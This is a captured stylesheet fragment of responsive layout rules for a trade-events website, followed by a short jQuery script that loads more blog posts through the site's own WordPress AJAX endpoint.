    .main-inner-section .event-content-section .event-btn a {
        font-size: 13px;
        padding: 6% 5px;
    }

    .main-inner-section .event-content-section .event-btn1 {
        margin: 4% 0 0 0;
        width: 100%;
    }

    .main-inner-section .event-content-section .event-btn1 a {
        font-size: 13px;
        padding: 6% 5px;
    }

    .event-right-content .collapse.in {
        margin: 15px 0 0 !important;
    }

    .main-inner-section .product-categories-section .event-heading-title {
        margin: 3% 0;
    }

    .main-inner-section .product-categories-section .event-heading-title h1 {
        font-size: 18px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content a.accordion-link br {
        display: none;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
        padding: 15px 15px 1px;
        margin: 5px 0 10px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content h2 {
        font-size: 16px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content p {
        margin: 5px 0;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img {
        width: 100%
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
        margin: 20px -15px 0;
        padding: 15px 15px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer {
        margin: 20px 0 0 0;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .accordion-link.active {
        background: #008cd1;
        color: #FFF;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph {
        margin: 40px 0 150px;
    }

    .main-inner-section .source-india-event-section .event-graph .graph-bg {
        border-bottom: 0 solid #008cd1;
        border-left: 3px solid #008cd1;
        left: 50%;
        min-height: 500px;
        position: relative;
        top: 0;
    }

    .main-inner-section .source-india-event-section .event-graph .Kenya {
        left: -51%;
        position: absolute;
        text-align: center;
        top: 19px;
    }

    .main-inner-section .source-india-event-section .event-graph .Kenya div img {
        position: absolute;
    }

    .main-inner-section .blog-page .right-box .nav-tabs>li>a {
        padding: 10px;
        font-size: 14px;
    }

    .main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h2 {
        font-size: 14px;
    }

    .main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post {
        width: 68%;
    }

    .main-inner-section .source-india-event-section .event-graph {
        display: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob {
        position: relative;
        margin: 20px auto 20px auto;
        width: 300px;
        display: block;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .graph-bg1 {
        background: #008cd1;
        width: 4px;
        height: 350px;
        margin: auto;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya {
        position: absolute;
        width: 125px;
        margin: auto;
        text-align: right;
        top: -0px;
        left: 0%;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report {
        margin: 10px 0 7px 0;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report a {
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -khtml-border-radius: 5px;
        font-size: 12px;
        padding: 5px 10px;
        color: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report a:hover {
        color: #ffffff;
        background: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana {
        position: absolute;
        width: 125px;
        margin: auto;
        text-align: left;
        top: 65px;
        right: 0%;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana div img {
        margin-bottom: 5px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report {
        margin: 10px 0 0px 0;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report a {
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -khtml-border-radius: 5px;
        font-size: 12px;
        padding: 5px 10px;
        color: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report a:hover {
        color: #ffffff;
        background: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .dot-img {
        position: absolute;
        top: 23px;
        left: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina {
        left: 0;
        margin: auto;
        padding-top: 26px;
        position: absolute;
        text-align: right;
        top: 125px;
        width: 125px
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina div img {
        margin-top: 7px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina p {
        font-size: 15px;
        color: #008cd1;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria {
        margin: auto;
        padding: 20px 0 0;
        position: absolute;
        right: 0;
        text-align: left;
        top: 195px;
        width: 125px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria div img {
        margin-bottom: 10px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria .dot-img {
        position: absolute;
        top: 23px;
        left: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran {
        left: 0;
        margin: auto;
        padding-top: 20px;
        position: absolute;
        text-align: right;
        top: 250px;
        width: 125px;
        padding-top: 30px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran div img {
        margin-top: 10px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .source-india-banenr img {
        width: 100%;
        max-width: 1140px;
    }

    .source-india-section .source-india-about-section {
        background-size: 100% 16%;
    }

    .source-india-about-section img {
        width: 100%;
        max-width: 499px;
        margin-bottom: 20px;
    }

    .source-india-section .source-india-past-event .heading {
        margin: 10px 0 18px 0;
    }

    .source-india-section .source-india-past-event .past-event .pull-right {
        text-align: left;
        width: 100%;
    }

    .source-india-section .source-india-forthcoming-event .forthcoming-box {
        width: 100%;
    }

    .ibt-header {
        padding-right: 10px !important;
    }

    .slider {
        padding-right: 0px !important;
    }

    .main-slide {
        margin-top: 20px;
    }

    .Center-for-advanced .Perspective div img {
        width: 100%;
    }

    .post-row {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .post-row h1 {
        padding-top: 10px;
    }

    .post-rows {
        margin-top: 10px;
    }

    .ibt-mbtn {
        margin-top: 13px !important;
        margin-right: 0px !important;
    }

    .header-newsletter {
        padding: 13px 0px;
    }

    .add_image img {
        margin: 20px 0px 20px 0px !important;
    }

    .header-newsletter {
        line-height: 31px;
    }

    .misha_loadmore {
        width: 100% !important;
    }

    .footer .container.footer-bg ul.f-contact {
        margin: 0px 0 0 10%;
    }

    .wppsac-post-slider.design-3 .wppsac-post-short-content {
        height: 45%;
    }

    .wppsac-post-slider h2.wppsac-post-title {
        margin: 0px !important;
    }

    .Center-for-advanced .Perspective .top-heading {
        margin-top: 20px;
    }

    .category-post-list .image img {
        width: 100%;
    }

    .wppsac-post-slider.design-1 .wppsac-post-image-bg img,
    .wppsac-post-slider.design-2 .wppsac-post-image-bg img,
    .wppsac-post-slider.design-3 .wppsac-post-image-bg img {
        max-width: 100% !important;
    }

    /* .ad-banner-1 img, .ad-banner-2 img{
        height:60px !important
    } */
}

--- FILE ---
content_type: application/javascript
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/loadmore.js
body_size: 262
content:
jQuery(function ($) {
	let page = 2;

	$('#loadmore').on('click', function () {
		$.ajax({
			url: monika_ajax_params.ajaxurl,
			type: 'POST',
			data: {
				action: 'loadmore',
				query: monika_ajax_params.query_vars,
				categoryId: $('#loadmore').attr('data-category'),
				keyword: $('#loadmore').attr('data-keyword'),
				author: $('#loadmore').attr('data-author'),
				tag: $('#loadmore').attr('data-tag'),
				type: $('#loadmore').attr('data-type'),
				page: page
			},
			beforeSend: function () {
				$('#loadmore').text('Loading...');
			},
			success: function (data) {
				if (data) {
					$('#loadmore').text('Load More');
					$('.post-list').append(data);
					page++;
				} else {
					$('#loadmore').text('No More Posts');
					$('#loadmore').prop('disabled', true);
				}
			}
		});
	});
});
